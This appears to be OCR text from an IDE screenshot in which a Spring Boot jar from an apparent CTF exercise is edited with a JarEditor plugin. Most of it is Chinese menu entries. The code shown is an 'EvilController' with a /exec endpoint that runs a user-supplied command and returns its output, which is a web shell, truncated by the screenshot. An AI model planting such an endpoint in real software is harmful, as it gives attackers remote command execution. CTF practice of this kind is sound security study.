 workspace.xml
java_exec-0.0.1-SNAPSHOT.jar
BOOT-INF
classes
ctf.h
stati
appl
lib
classpat
layers.id
META-INF
maven.c
pom
pom
MANIFE
org.springf
test0521.iml
外部库
临时文件和控制台
新建(N)
剪切(T) Ctrl+X
复制(C) Ctrl+C
复制路径/引用...
粘贴(P) Ctrl+V
查找用法(U) Alt+F7
在文件中查找... Ctrl+Shift+F
在文件中替换(A)... Ctrl+Shift+R
分析(Z)
重命名(R)... Shift+F6
重构(R)
书签
重新设置代码格式(R) Ctrl+Alt+L
优化 import(Z) Ctrl+Alt+O
打开于
修复文件上的 IDE
从磁盘重新加载
比较对象... Ctrl+D
图表
JarEditor
New
Delete
Rename
Copy
Paste
Export
Structure
Search
Class
Kotlin
File
Directory
MANIFEST.MF
JAR
14 @Controller 0 个用法
15 public class EvilController {
16 public EvilController() {
17 }
18
@GetMapping({"/exec"})
@ResponseBody
public String jdbc(String cmd) {
StringBuilder output = new StringBuilder()
try {
Process process = Runtime.getRuntime()
BufferedReader reader = new BufferedRe
String line;
while ((line = reader.readLine()) != n
output.append(line).append("\n");
}
int exitVal = process.waitFor();
if (exitVal != 0) {
BufferedReader errorReader = new B
rrorReader.readLin
d(line).append("\n
output.toString();
文本 Jar Editor